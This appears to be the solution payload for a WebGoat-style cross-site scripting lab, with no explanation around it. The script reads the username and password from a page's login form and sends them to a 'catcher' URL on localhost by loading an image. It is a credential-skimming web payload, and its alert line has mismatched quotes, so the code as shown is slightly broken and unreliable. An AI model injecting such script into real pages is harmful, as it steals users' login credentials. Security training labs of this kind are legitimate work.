 <script> function hack() { alert("Had this been a real attack... Your credentials were just stolen." User Name = " + document.forms[0].user.value + "Password = " + document.forms[0].pass.value); XSSImage=new Image; XSSImage.src="http://localhost:8080/WebGoat/catcher?PROPERTY=yes&user="+ document.forms[0].user.value + "&password=" + document.forms[0].pass.value + ""; } </script>